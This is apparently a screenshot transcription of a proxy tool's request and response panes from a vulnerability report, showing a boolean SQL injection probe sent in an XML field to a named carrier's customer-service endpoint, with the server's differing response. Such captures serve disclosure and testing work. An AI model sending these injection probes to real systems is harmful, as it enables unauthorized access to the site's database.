 Go Cancel < > Target: http://www.fj.10086.cn ?
Request
Raw Params Headers Hex XML
POST /onlineservice/client/clientFaq HTTP/1.1
Accept: */*
Accept-Language: zh-CN
Referer: http://www.fj.10086.cn/onlineservice/client/client.swf
x-flash-version: 20,0,0,306
Content-Type: application/xml
Content-Length: 44
Accept-Encoding: gzip, deflate
Host: www.fj.10086.cn
Pragma: no-cache
<sendText>3.0%' and 1=2 and '%'='</sendText>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 12 Feb 2016 08:33:08 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: JSESSIONID=49cc5f5f3b52800fa5401b14d5fd.worker1; Path=/onlineservice
P3P: CP=CAO PSA OUR
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 62
Content-Type: text/xml;charset=UTF-8
Set-Cookie: cdnweb=web_2408; Path=/
X-Via: 1.1 mxz13:0 (Cdn Cache Server V2.0)
Connection: keep-alive
<?xml version="1.0" encoding="GBK"?><flexflag>false</flexflag>
www.wooyun.org